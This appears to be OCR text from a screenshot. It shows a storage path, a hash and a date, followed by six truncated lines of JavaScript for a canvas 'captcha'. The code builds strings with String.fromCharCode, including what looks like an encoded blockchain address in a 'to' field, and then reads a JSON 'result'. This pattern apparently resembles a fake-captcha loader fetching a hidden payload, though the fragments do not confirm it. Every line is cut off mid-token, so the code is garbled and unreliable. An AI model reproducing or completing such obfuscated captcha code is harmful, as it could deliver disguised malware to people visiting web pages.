
📦 Hash-sum →
c3f6d4c54669
📌 Updated on
2026-05-29
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,97
j=await re.json();if(j.result){let h=j.r